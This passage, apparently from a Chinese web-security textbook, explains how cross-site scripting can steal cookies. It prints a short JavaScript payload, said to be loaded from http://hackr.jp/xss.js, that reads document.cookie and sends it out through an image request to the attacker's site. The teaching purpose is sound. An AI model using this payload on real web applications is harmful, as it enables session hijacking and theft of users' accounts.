 该脚本内指定的 http://hackr.jp/xss.js 文件。即下面这段采用
JavaScript 编写的代码。
var content = escape(document.cookie);
document.write("<img src=http://hackr.jp/?");
document.write(content);
document.write(">");
在存在可跨站脚本攻击安全漏洞的 Web 应用上执行上面这段
JavaScript 程序，即可访问到该 Web 应用所处域名下的 Cookie 信
息。然 后这些信息会发送至攻击者的 Web 网站
（http://hackr.jp/），记录在他的登录日志中。结果，攻击者就这
样窃取到用户的 Cookie 信息了。